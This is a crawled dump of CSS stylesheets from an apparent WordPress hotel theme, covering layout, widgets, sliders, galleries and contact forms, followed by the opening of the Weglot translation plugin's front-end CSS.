	text-align: center;
}

#footer-image {
	bottom: 0;
	left: 0;
	position: absolute;
	width: 100%;
}

#footer-mask {
	height: 100%;
	left: 0;
	position: absolute;
	bottom: 0;
	width: 100%;
}

#footer-image img{
	display: block;
	height: auto;
	width: 100%;
	opacity: 0.4;
}

@media only screen and (max-width: 1000px) {

#footer-image {
	height: 400px;
	left: 50%;
	margin-left: -500px;
	position: absolute;
	text-align: center;
	width: 1000px;
}

#footer-image img {
	height: 400px;
	width: 1000px;
}

}
/* end 2.8) footer */

/* 2.9) boxed / streched layout */

.layout-boxed #logo-nav-container-centered {
	padding-left: 10px;
	padding-right: 10px;
}

.layout-boxed #logo-big-wrapper {
	left: 0;
}

.layout-boxed nav {
	right: -1px;
}

.layout-boxed .widget-area-top-container {
	right: -1px;
}

.layout-boxed #fwh-caption-container .container {
	margin-top: -40px;
}

.layout-boxed #fwh-caption-container .sixteen.columns {
	margin-left: -10px;
	padding: 0;
	width: 980px;
}


.layout-boxed #main-container {
	/* 
	before 1.6 version:
	background-color: #fff;
	background-image: url(img/bg-layout-boxed-top.png), url(img/bg-layout-boxed-bottom.png);
	background-position: center top, center bottom;
	background-repeat: repeat-x;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3), 0 0 10px rgba(0, 0, 0, 0.1);
	*/
	background-color: #fdfdfd;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 0 7px rgba(0, 0, 0, 0.1), 0 0 2px rgba(0, 0, 0, 0.1);
	border: 1px solid #fff;
	border-radius: 7px;
	margin: -40px auto 0;
	padding-bottom: 14px;
	padding-left: 10px;
	padding-right: 10px;
	width: 960px;
}

.layout-boxed footer.below-main-container #footer-content {
	margin-top: 15px;
}
/* end 2.9) boxed layout */

/* 2.10) background */
#background {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
}

#background img {
	position: relative;
}
/* end 2.10) background */

/* end 2) global layout */

/* -------------------------- */
/* 3) specific layout */
/* -------------------------- */

/* 3.1) posts */
.post {
	border-bottom: 1px dashed #aaa;
	margin-bottom: 19px;
}

.post-thumbnail img {
	display: block;
}

.post-meta {
	background: #f5f5f5;
	border: 1px solid #eee;
	font-size: 11px;
	padding: 9px 10px;
}

.post-meta, .post-comment {
	background: #f5f5f5;
	border: 1px solid #eee;
	padding: 9px 10px;
}

p.post-first-line {
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 10px;
}

.pagination-current {
	float: left;
	font-weight: bold;
	margin-right: 7px;
}

.pagination a {
	border: 1px dotted #aaa;
	border-radius: 10px;
	display: block;
	float: left;
	margin-right: 7px;
	margin-top: -3px;
	padding: 3px 5px;
}
/* end 3.1) posts */

/* 3.2) comments */
ul#comments-list {
	margin: 0 0 20px 0;
}

ul#comments-list li li {
	margin-left: 40px;
}

.comment-wrapper, .bypostauthor .comment-wrapper {
	background: #f5f5f5;
	border: 1px solid #eee;
	margin-bottom: 20px;
	padding: 9px 10px;
}

.comment-meta {
	border-bottom: 1px solid #e9e9e9;
	font-size: 11px;
	margin-bottom: 5px;
	padding-bottom: 4px;
}

.comment-author {
	background: #f5f5f5;
	display: block;
	float: left;
	padding-right: 10px;
}

.comment-body p {
	margin: 0;
}

#respond input, #respond textarea {
	display: block;
}

#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond input[type="url"], #respond textarea {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#respond input[type="text"], #respond input[type="password"], #respond input[type="email"], #respond input[type="url"] {
	max-width: 420px;
}
	
#cancel-comment-reply-link {
	font-size: 11px;
}

.comment-form-comment
/* end 3.2) comments */

/* 3.3) sidebar */
.sidebar-left .sidebar-content {
	padding-right: 20px;
}

.sidebar-right .sidebar-content {
	padding-left: 20px;
}

@media only screen and (max-width: 767px) {
	.sidebar-left .sidebar-content {
		padding-right: 0;
	}

	.sidebar-right .sidebar-content {
		padding-left: 0;
	}
}

.sidebar-content .widget {
	margin-bottom: 30px;
}

.sidebar-content h3.widget-title{
	padding-bottom: 9px;
	border-bottom: 1px dashed #aaa;
}
/* end 3.3) sidebar */

/* 3.4) textured areas */
.textured-area-content .widget {
	margin-bottom: 20px;
}

.textured-area {
	text-shadow: 1px 1px rgba(255,255,255,0.5);
}

.textured-area h3.widget-title{
	padding-bottom: 9px;
	border-bottom: 1px dashed #fff;
}

/* full width */
.layout-boxed .container .textured-area-top-full-width,
.layout-boxed .container .textured-area-middle-full-width,
.layout-boxed .container .textured-area-bottom-full-width {
	margin-left: -26px;
	padding-left: 25px;
	padding-right: 25px;
	width: 100%;
}

.layout-boxed .container .textured-area-top-full-width .textured-area-content,
.layout-boxed .container .textured-area-middle-full-width .textured-area-content,
.layout-boxed .container .textured-area-bottom-full-width .textured-area-content {
	margin-left: -25px;
	width: 100%;
}

/* top */
.container .textured-area-top-full-width,
.container .textured-area-top-left,
.container .textured-area-top-full-width,
.container .textured-area-top-left,
.container .textured-area-top-right {
	margin-top: -21px !important;
	margin-bottom: 16px !important;
}

/* middle */
.layout-boxed .container .textured-area-middle-full-width {
	margin-bottom: 16px;
}

.layout-unboxed .container .textured-area-middle-full-width {
	margin-bottom: 16px;
}

/* bottom */
.layout-boxed .container .textured-area-bottom-full-width {
	margin-bottom: -15px;
}

.layout-unboxed .container .textured-area-bottom-full-width {
	margin-bottom: -11px;
}

/* left */
.layout-boxed .container .textured-area-top-left {
	margin-left: -26px;
	margin-right: 25px;
}

.layout-unboxed .container .textured-area-top-left {
	margin-left: 0;
	margin-right: 13px;
}

@media only screen and (max-width: 959px) {
.layout-unboxed .container .textured-area-top-left {
	margin-right: 8px;
}
}

@media only screen and (max-width: 767px) {
.layout-unboxed .container .textured-area-top-left {
	margin-right: 0;
}
}

/* right */
.layout-boxed .container .textured-area-top-right {
	float: right;
	margin-right: -26px;
}

.layout-unboxed .container .textured-area-top-right {
	float: left;
	margin-left: 13px;
}

@media only screen and (max-width: 959px) {
.layout-unboxed .container .textured-area-top-right {
	margin-left: 8px;
}
}

@media only screen and (max-width: 767px) {
.layout-unboxed .container .textured-area-top-right {
	margin-left: 0px;
}
}

/* global margin and padding */
.container .textured-area .textured-area-content {
	margin: 2px;
	padding: 16px 25px 0;
}

.layout-boxed .container .textured-area-bottom-full-width .textured-area-content {
	padding-bottom: 2px;
}

.textured-area-bottom-full-width .textured-area-content p {
	margin-bottom: 0;
	padding-bottom: 20px;
}

/* dashed borders */
.layout-boxed .container .textured-area-top-full-width .textured-area-content {
	border-bottom: 1px dashed #fff;
}

.layout-unboxed .container .textured-area-top-full-width .textured-area-content,
.layout-unboxed .container .textured-area-top-left .textured-area-content,
.layout-unboxed .container .textured-area-top-right .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-left: 1px dashed #fff;
	border-right: 1px dashed #fff;
}

.layout-boxed .container .textured-area-middle-full-width .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
}

.layout-boxed .container .textured-area-bottom-full-width .textured-area-content {
	border-top: 1px dashed #fff;
}

.layout-unboxed .container .textured-area-middle-full-width .textured-area-content {
	border: 1px dashed #fff;
}

.layout-unboxed .container .textured-area-bottom-full-width .textured-area-content {
	border-top: 1px dashed #fff;
	border-left: 1px dashed #fff;
	border-right: 1px dashed #fff;
}

.layout-boxed .container .textured-area-middle .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-top: 1px dashed #fff;
}

.layout-boxed .container .textured-area-bottom .textured-area-content {
	border-top: 1px dashed #fff;
}

.layout-boxed .container .textured-area-top-left .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-right: 1px dashed #fff;
}

.layout-boxed .container .textured-area-top-right .textured-area-content {
	border-bottom: 1px dashed #fff;
	border-left: 1px dashed #fff;
}

/* radius in */
.layout-unboxed .textured-area-top-full-width .textured-area-content,
.layout-unboxed .textured-area-top-left .textured-area-content,
.layout-unboxed .textured-area-top-right .textured-area-content {
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px;
}

.layout-unboxed .textured-area-middle-full-width .textured-area-content {
	border-radius: 8px;
}

.layout-unboxed .textured-area-bottom-full-width .textured-area-content {
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
}

.layout-boxed .textured-area-top-left .textured-area-content {
	border-bottom-right-radius: 8px;
}

.layout-boxed .textured-area-top-right .textured-area-content {
	border-bottom-left-radius: 8px;
}

/* radius out & box-shadow */
.layout-boxed .textured-area-top-full-width {
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.25);
}

.layout-unboxed .textured-area-top-full-width,
.layout-unboxed .textured-area-top-left,
.layout-unboxed .textured-area-top-right {
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px;
	box-shadow: 0px 1px 1px rgba(0,0,0,0.25);
}

.layout-boxed .textured-area-middle-full-width {
	box-shadow: 0px 0px 4px rgba(0,0,0,0.4);
}

.layout-boxed .textured-area-bottom-full-width {
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px;
	box-shadow: 0px -1px 1px rgba(0,0,0,0.25);
}

.layout-unboxed .textured-area-bottom-full-width {
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	box-shadow: 0px -1px 1px rgba(0,0,0,0.25);
}

.layout-unboxed .textured-area-middle-full-width {
	border-radius: 8px;
	box-shadow: 0px 0px 4px rgba(0,0,0,0.4);
}

.layout-boxed .textured-area-top-left {
	border-top-left-radius: 8px;
	border-bottom-right-radius: 8px;
	box-shadow: 1px 1px 1px rgba(0,0,0,0.25);
}

.layout-boxed .textured-area-top-right {
	border-top-right-radius: 8px;
	border-bottom-left-radius: 8px;
	box-shadow: -1px 1px 1px rgba(0,0,0,0.25);
}

.layout-boxed.top-content-slider .textured-area-top-left {
	border-top-left-radius: 0px;
}

.layout-boxed.top-content-slider .textured-area-top-right {
	border-top-right-radius: 0px;
}

@media only screen and (max-width: 767px) {
	.container .textured-area-top-right {
		border-radius: 8px;
		box-shadow: 0px 0px 4px rgba(0,0,0,0.4);
		margin-top: 0px;
	}
	.layout-unboxed .container .textured-area-top-right .textured-area-content {
		border-radius: 8px;
		border-top: 1px dashed #fff;
		margin-top: 2px;
	}
}

/* borders out */
.textured-area-top-full-width, .textured-area-middle-full-width, .textured-area-bottom-full-width, .textured-area-top-left, .textured-area-top-right {
	border: 1px solid rgba(255,255,255,0.6);
}

.layout-unboxed .textured-area-bottom-full-width {
	border-bottom: 1px solid rgba(0,0,0,0.1);
}

/* textures */
.texture-diamond-1 .textured-area {
	background: url(img/textures/texture-diamond-1.png);
}

.texture-diamond-2 .textured-area {
	background: url(img/textures/texture-diamond-2.png);
}

.texture-fabric .textured-area {
	background: url(img/textures/texture-fabric.png);
}

.texture-floral-1 .textured-area {
	background: url(img/textures/texture-floral-1.png);
}

.texture-floral-2 .textured-area {
	background: url(img/textures/texture-floral-2.png);
}

.texture-leather .textured-area {
	background: url(img/textures/texture-leather.png);
}

.texture-luxury .textured-area {
	background: url(img/textures/texture-luxury.png);
}

.texture-lyonnette .textured-area {
	background: url(img/textures/texture-lyonnette.png);
}

.texture-pineapple-cut .textured-area {
	background: url(img/textures/texture-pineapple-cut.png);
}

.texture-vichy .textured-area {
	background: url(img/textures/texture-vichy.png);
}
/* end 3.4) textured areas */

/* 3.5) contact 7 */
.wpcf7-form {
	margin-bottom: 0px;
}

.wpcf7-form p {
	margin-bottom: 10px;
}

.wpcf7-form span.wpcf7-list-item {
	margin-left: 0;
	margin-right: 5px;
}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="password"], .wpcf7-form textarea, .wpcf7-form select {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wpcf7-form input[type="submit"] {
	margin: 10px 0 20px;
}

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="password"], .wpcf7-form select {
	max-width: 420px;
}

.wpcf7-form input, .wpcf7-form select, .wpcf7-form textarea {
	margin-bottom: 10px;
}

.wpcf7-form input[type="radio"], .wpcf7-form input[type="checkbox"] {
	margin-bottom: 17px;
	margin-top: 10px;
}

.textured-area .wpcf7-form input, .textured-area .wpcf7-form select, .textured-area .wpcf7-form textarea,
.sidebar-content .wpcf7-form input, .sidebar-content .wpcf7-form select, .sidebar-content .wpcf7-form textarea {
	margin-bottom: 5px;
}

.wpcf7-form div.wpcf7-response-output {
	border-radius: 5px;
	margin: 0 0 20px;
	padding: 10px;
	text-shadow: none;
}

.wpcf7-form div.wpcf7-validation-errors {
	background: #f5e9a9;
	border: 1px solid #ebda82;
	color: #5f551d;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
	background: #c7eeb7;
	border: 1px solid #8ec478;
	color: #406032;
}

.wpcf7-form div.wpcf7-mail-sent-ng,
.wpcf7-form span.wpcf7-not-valid-tip {
	background: #edbbb2;
	border: 1px solid #f1826e;
	color: #431710;
}

.wpcf7-form span.wpcf7-not-valid-tip {
	border-radius: 5px;
	text-shadow: none;
	padding: 0 10px;
	width: auto;
}

.wpcf7-form div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
/* end 3.5) contact 7 */

/* 3.6) table */
table {
	background: #fff;
	border-radius: 5px;
	border-collapse: collapse; 
	margin: 20px 0;
	text-shadow: none;
	width: 100%;
}

table caption {
	background: #444;
	color: #fff;
	font-weight: bold;
	padding: 10px 0;
}

th {
	background: #777;
	border-top: none;
	color: #fff;
	padding: 5px 0;
}

td {
	border: 1px solid #aaa;
	text-align: center;
}
table.table-palace-styled {
	background: #fff;
	border: 1px solid #aaa;
	border-collapse: collapse; 
	border-bottom-width: 2px;
	border-top-width: 2px;
	margin: 13px 0 18px;
	width: 100%;
}

table.table-palace-styled .tr-even td {
	background: #eee;
}

table.table-palace-styled th {
	background: #fff;
	border-bottom: 1px solid #aaa;
	color: #444;
	padding: 9px;
}

table.table-palace-styled td {
	padding: 10px;
	text-align: center;
}
/* end 3.6) table */

/* end 3) specific layout */

/* -------------------------- */
/* 4) widgets */
/* -------------------------- */

/* 4.1) widget social */
ul.ap-social-widget li {
	float: left;
	margin-right: 6px;
}

.widget-area-top-container ul.ap-social-widget li:last-child {
	margin-right: 0;
}

ul.ap-social-widget li img {
	display: block;
}

ul.ap-social-widget li.clear {
	float: none;
}

a.ap-social-widget-icon:last-child {
	margin-right: 0;
}

.ap-social-icon-2 {
	float: left;
	margin-right: 8px;
}
/* end 4.1) widget social */

/* 4.2) search form */
#searchform {
	position: relative;
}

#searchform input[type="text"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
}

#searchform #searchsubmit {
	border-top-left-radius: 0px;
	border-bottom-left-radius: 0px;
	right: -15px;
	padding: 5px 8px 5px 12px;
	position: absolute;
	top: 0px;
}

@media screen and (min-width:0\0) {  
	#searchform #searchsubmit {
		padding: 6px 8px 4px 12px;
		top: 0px;
	}
} 
/* end 4.2) search form */

/* 4.3) qtranslate widget */
ul.qtrans_language_chooser li {
	float: left;
	margin-right: 6px;
}

.widget-area-top-container ul.qtrans_language_chooser li {
	margin-left: 5px;
	margin-right: 0;
}

.widget-area-top-container ul.qtrans_language_chooser li:first-child {
	margin-left: 0;
}

.qtrans_widget_end {
	clear: both;
}

#footer-content .qtrans_widget_end {
	height: 13px;
}
/* end 4.3) qtranslate widget */

/* 4.4) gallery widget */
.ap-gallery-widget img {
	display: block;
	float: left;
	height: auto;
	margin-bottom: 7px;
	width: 31%;
}

.ap-gallery-widget .gallery-margin {
	float: left;
	height: 1px;
	width: 3.5%;
}
/* end 4.4) gallery widget */

/* end 4) widgets */

/* -------------------------- */
/* 5) shortcodes */
/* -------------------------- */

/* 5.1) buttons */
body a.palace-button, input[type="submit"], input#searchsubmit, input[type="button"] {
	background-image: url(img/line-1px-fff-25.png), -webkit-gradient(linear, left top, left bottom, from(rgba(255,255,255,0.1)), to(rgba(50,50,50,0.1)));
	background-image: url(img/line-1px-fff-25.png), -moz-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	background-image: url(img/line-1px-fff-25.png), -o-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	background-repeat: repeat-x, repeat;
	border-style: solid;
	border-width: 1px;
	border-radius: 5px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2);
	color: #fff;
	cursor: pointer;
	font-size: 11px;
	font-weight: bold;
	margin-right: 15px;
	padding: 8px 20px;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
}

body a.palace-button.palace-button-big {
	padding: 14px 24px;
}

.palace-button.alignright, input[type="submit"].alignright {
	margin-right: 0;
}

.palace-button:hover, input[type="submit"]:hover, input#searchsubmit:hover {
	background-image: url(img/line-1px-fff-25.png), -webkit-gradient(linear, left top, left bottom, from(rgba(150,150,150,0.1)), to(rgba(0,0,0,0.1)));
	background-image: url(img/line-1px-fff-25.png), -moz-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%);
	background-image: url(img/line-1px-fff-25.png), -o-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%);
	color: #eee;
}

.palace-button:active, input[type="submit"]:active, input#searchsubmit:active {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.1)), to(rgba(150,150,150,0.1)));
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(150,150,150,0.1) 100%);
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(150,150,150,0.1) 100%);
	border: 1px solid rgba(0,0,0,0.2) !important;
	box-shadow: none;
	color: #eee;
}
/* end 5.1) buttons */

/* 5.2) lists */
.list-circle ul, ul.list-circle,
.list-star ul, ul.list-star,
.list-arrow ul, ul.list-arrow,
.list-plus ul, ul.list-plus,
.list-tick ul, ul.list-tick {
	margin-top: -10px;
}

.list-circle ul, ul.list-circle {
	list-style-type: circle;
	margin-left: 20px;
}

.list-star ul li, ul.list-star li {
	background: url(img/star.png) no-repeat 0 2px;
	padding-left: 17px;
}

.list-arrow ul li, ul.list-arrow li {
	background: url(img/arrow.png) no-repeat 0 2px;
	padding-left: 20px;
}

.list-plus ul li, ul.list-plus li {
	background: url(img/plus-small.png) no-repeat 0 2px;
	padding-left: 18px;
}

.list-tick ul li, ul.list-tick li {
	background: url(img/tick.png) no-repeat 0 1px;
	padding-left: 22px;
}

.list-alternate ul, ul.list-alternate, .list-alternate ol, ol.list-alternate {
	margin: 0 0 19px;
}

.list-alternate li{
	padding: 3px 10px 6px;
	background-color: #eee;
	border-bottom: 1px dotted #999;
}

.list-alternate li:first-child {
	border-top: 1px dotted #999;
}

.list-alternate li:nth-child(even) {
	background-color: #fff;
}
/* end 5.2) lists */

/* 5.3) dropcap */
.dropcap {
	float: left;
	font-size: 40px;
	font-weight: bold;
	line-height: 40px;
	margin-right: 3px;
}
/* end 5.3) dropcap */

/* 5.4) room features */
.table-room-features {
	background: #fff;
	border-collapse: collapse; 
	margin: 13px 0 18px;
	width: 100%;
}

.table-room-features td.even {
	background: #eee;
}
.table-room-features td.odd {
}

.table-room-features td {
	border: 1px dotted #aaa;
	padding: 10px;
	text-align: left;
}

.table-room-features td span {
	background-position: 0 4px;
	background-repeat: no-repeat;
	display: block;
	line-height: 25px;
	padding-left: 30px;
}
/* end 5.4) room features */

/* 5.5) slider type a */
.slider-type-a .slider-content-second-container {
	overflow: hidden;
}

.container .slider-type-a .slider-content-slide {
	float: left;
	margin: 0 30px 0 0;
}

.slider-type-a .slider-content-button-left, .slider-type-a .slider-content-button-left-disabled {
	right: 38px;
	top: -46px;
} 

.slider-type-a .slider-content-button-right, .slider-type-a .slider-content-button-right-disabled {
	right: -2px;
	top: -46px;
}
/* end 5.5) slider type a */

/* 5.6) slider type b */
.slider-type-b .slider-content-second-container {
	margin: 0 55px;
	overflow: hidden;
	position: relative;   
}

.slider-type-b .slider-content-slide {
	background: #f5f5f5;
	border: 1px solid #eee;
	float: left;
	margin-right: 30px;
	padding: 10px;
	width: 373px;
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
	.slider-type-b .slider-content-slide { width: 282px; } 
}

@media only screen and (max-width: 767px) {
	.slider-type-b .slider-content-slide { width: 168px; } 
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
	.slider-type-b .slider-content-slide { width: 288px; } 
}

.slider-type-b .slider-content-button-left, .slider-type-b .slider-content-button-left-disabled {
	left: -4px;
	margin-top: -20px;
	top: 50%;
}

.slider-type-b .slider-content-button-right, .slider-type-b .slider-content-button-right-disabled {
	margin-top: -20px;
	right: -4px;	
	top: 50%;
}
/* end 5.6) slider type b */

/* 5.7) slider both types */
.slider-content-first-container {
	margin-bottom: 20px;
	position: relative;
}

.slider-content-third-container {
	position: relative;
	width: 9999px;
}

.slider-content-button-left, .slider-content-button-right, .slider-content-button-left-disabled, .slider-content-button-right-disabled {
	display: none;
	height: 40px;
	position: absolute;
	width: 40px;
}

.slider-content-button-left-disabled {
	background: url(img/buttons/button-slider-type-ab-left-disabled.png) 0 0;
}

.slider-content-button-right-disabled {
	background: url(img/buttons/button-slider-type-ab-right-disabled.png) 0 0;
}

.slider-content-button-left {
	background: url(img/buttons/button-slider-type-ab-left.png) 0 0;
}

.slider-content-button-right {
	background: url(img/buttons/button-slider-type-ab-right.png) 0 0;
}

.slider-content-button-left:hover, .slider-content-button-right:hover {
	background-position: 0 -40px;
}

.slider-content-button-left:active, .slider-content-button-right:active {
	background-position: 0 -80px;
}

.slider-content-slide h3 {
	margin-top: 5px;
}

.slider-content-slide p {
	margin-bottom: 0;
	margin-top: 0;
}

p.slider-content-slide-button {
	margin: 15px 0;
}
/* end 5.7) slider both types */

/* 5.8) thumbnails gallery */
.gallery-ap {
	margin-bottom: 20px;
	position: relative;
}

.gallery-ap.full-width img.img-gallery-ap-full-size {
	width: 100%;
}

img.img-gallery-ap-full-size {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

.gallery-big-image {
	background: url(img/loader-gallery.gif) center center no-repeat;
	margin-bottom: 18px;
	overflow: hidden;
}

.gallery-slider {
	position: relative;
	margin-bottom: 15px;
	overflow: hidden;
	width: 100%;
}

.gallery-slider .gallery-slide {
	position: relative;
	width: 9999px;
}

.gallery-slider img {
	float: left;
	margin-right: 18px;
	opacity: 0.3;
}

.gallery-slider a.gallery-current-thumb img {
	opacity: 1;
}

.gallery-ap .gallery-controls {
	display: none;
	height: 35px;
	margin: 0 auto;
	position: relative;
	width: 75px;
}

.gallery-ap .slider-content-button-left, .gallery-ap .slider-content-button-right,
.gallery-ap .slider-content-button-left-disabled, .gallery-ap .slider-content-button-right-disabled {
	top: -4px;
}

.gallery-ap .slider-content-button-left,
.gallery-ap .slider-content-button-left-disabled {
	left: -4px;
}

.gallery-ap .slider-content-button-right,
.gallery-ap .slider-content-button-right-disabled {
	right: -4px;
}

/* 5.8) end theme gallery */

/* 5.9) wordpress gallery */
.gallery-wp img {
	display: block;
	height: auto;
	width: 100%;
}

.gallery-wp .gallery-item, .gallery-wp .gallery-margin {
	float: left;
}

.gallery-wp .gallery-margin {
	height: 1px;
}

.gallery-wp p.gallery-caption {
	margin: 10px 0 0;
}
/* end 5.9) wordpress gallery */

/* 5.10) slider in content */
.sc-fws-container {
	background: #e5e3df url(img/loader-grey.gif) no-repeat center center;
	position: relative;
	margin-bottom: 20px;
	min-height: 100px;
}

.layout-boxed .sc-fws-container.full-width {
	margin-left: -26px; 
	width: 982px; 
}

.layout-boxed .sc-fws-container.position-top {
	border-top-right-radius: 7px; 
	border-top-left-radius: 7px; 
	margin-top: -41px; 
}

.layout-boxed .sc-fws-container.no-sc.position-top {
	margin-top: -21px; 
}

.sc-fws-container img {
	display: none; 
	left: 0;
	position: absolute;
	top: 0;
	width: 100%; 
	height: auto; 
}

.layout-boxed .sc-fws-container.position-top img {
	border-top-right-radius: 7px; 
	border-top-left-radius: 7px; 
}

.sc-fws-borders {
	height: 0;
	left: 0;
	position: absolute;
	top: 0;
	width: 0;
}
	
.layout-boxed .sc-fws-borders {
	box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.3);
	height: 101%; 
	padding-bottom: 2px;
	position: absolute; 
	top: -2px; 
	width: 100%; 
}

.layout-boxed .position-top .sc-fws-borders {
	border-top-right-radius: 6px; 
	border-top-left-radius: 6px;
	top: 0;
}

.sc-fws-caption {
	background-color: #000;
	background-color: rgba(0,0,0,0.75);
	border-radius: 7px;
	bottom: 30px;
	color: #fff;
	display: none;
	font-size: 30px;
	font-weight: bold;
	left: 75px;
	line-height: 30px;
	opacity: 0;
	padding: 15px 20px;
	position: absolute;
}

.sc-fws-button-left, .sc-fws-button-right {
	background-position: center center;
	background-repeat: no-repeat;
	border-radius: 5px;
	color: #fff;
	font-size: 30px;
	height: 30px;
	position: absolute;
	top: 20px;
	width: 30px;
}

.sc-fws-button-left {
	right: 54px;
}

.sc-fws-button-right {
	right: 20px;
}

@media only screen and (max-width: 767px) {

	.sc-fws-button-left {
		right: 44px;
		top: 10px;
	}

	.sc-fws-button-right {
		right: 10px;
		top: 10px;
	}
	
	.sc-fws-caption {
		bottom: 10px;
		margin-left: -15px;
	}

}
/* end 5.10) slider in content */

/* -------------------------- */
/* 6) WordPress generated classes */
/* -------------------------- */

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

.alignleft {
	float: left;
	margin: 5px 20px 0 0;
}

.alignright {
	float: right;
	margin: 5px 0 0 20px;
}

.wp-caption {
	background: #f5f5f5;
	border: 1px solid #eee;
	padding: 5px;
	text-align: center;
}

.wp-caption p.wp-caption-text, .gallery-caption {
	font-size: 11px;
	margin: 0;
}

.sticky h2 {
	background: #fcf29f;
	border: 1px solid #fcdc9f;
	padding: 5px;
}
/* end 6) WordPress generated classes */

/* -------------------------- */
/* 7) miscellaneous */
/* -------------------------- */
img.size-image-scale-with-grid, .size-image-scale-with-grid img, img.size-image-scale-with-grid-full-height, .size-image-scale-with-grid-full-height img,
img.tp-responsive-image, .tp-responsive-image img {
	height: auto; 
	max-width: 100%;
}

.video-container {
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
    padding-top: 35px;
    position: relative;
}

.video-container iframe {
    height: 100%;
	left: 0;
    position: absolute;
    top:0;
    width: 100%;
}


.pswp__img {
	padding: 11px;
}

.blog-description {
	font-size: 24px; 
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 10px;
}

.category-description {
	font-size: 12px;
}

.wpcf7-quiz {
	display: block;
}

.ui-widget-header {
	border: none !important;
	border-radius: 0 !important;
	background: #444 !important;
	color: #fff !important;
	font-weight: bold;
	padding: 12px !important;
}

.hb-availability-calendar .ui-datepicker-multi .ui-widget-header {
	margin: 0 5.5px;
}

.ui-datepicker {
	padding: 6px 6px 2px !important;
}

.hb-availability-calendar .ui-datepicker.ui-datepicker-multi {
	padding: 6px 0px 0 !important;
}

.ui-state-hover {
	border: 1px solid #333 !important;
}

.ui-datepicker-title {
	font-size: 11px;
}

.ui-datepicker-prev,
.ui-datepicker-next {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.1)), to(rgba(50, 50, 50, 0.1)));
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.1) 0%, rgba(50,50,50,0.1) 100%);
	border: 1px solid #333;
	color: #FFF;
	display: block;
	padding: 4px 7px;
	top: 4px !important;
}

.ui-datepicker-prev:hover,
.ui-datepicker-next:hover {
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(150, 150, 150, 0.1)), to(rgba(0, 0, 0, 0.1))) !important;
	background-image: -moz-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%) !important;
	background-image: -o-linear-gradient(top, rgba(150,150,150,0.1) 0%, rgba(0,0,0,0.1) 100%) !important;
}

.ui-datepicker-prev {
	left: 4px !important;
}

.ui-datepicker-next {
	right: 4px !important;
}

.single-hb_accommodation .post-meta {
	display: none;
}

.hb-accom {
	background: #fcfcfc;
}

.width-100p {
	width: 100%;
}

p.more-margin {
	margin-bottom: 40px;
}



/* Copyright AurelienD http://themeforest.net/user/HotelWP?ref=HotelWP */

--- FILE ---
content_type: text/css
request_url: https://villabernadettemachere.com/wp-content/plugins/weglot/dist/css/front-css.css?ver=2.1.0
body_size: 5516
content:
li.weglot-hide, .weglot-hide {
  display: none !important; }

.country-selector {
  z-index: 9999;
  text-align: left;
  position: relative;
  display: inline-block;
  width: auto; }
  .country-selector a {
    padding: 0 10px;
    outline: none;
    text-decoration: none;
    float: none !important;
    white-space: nowrap;
    font-weight: normal;
    cursor: pointer;
    color: black;
    -webkit-touch-callout: none;
    /* iOS Safari */
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
    .country-selector a:focus {
      outline: none; }
  .country-selector ul {
    padding: 0px;
    z-index: 1010;
    list-style: none;
    margin: 0; }
  .country-selector li {
    margin: 0px;
    padding: 0px; }
  .country-selector.weglot-dropdown {
    background-color: white; }
    .country-selector.weglot-dropdown a, .country-selector.weglot-dropdown span {
      display: block;
      height: 37px;
      line-height: 36px;
      font-size: 13px;
      padding: 0 10px;
      width: 100%;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      font-weight: normal; }
      .country-selector.weglot-dropdown a:hover, .country-selector.weglot-dropdown span:hover {
        cursor: pointer; }
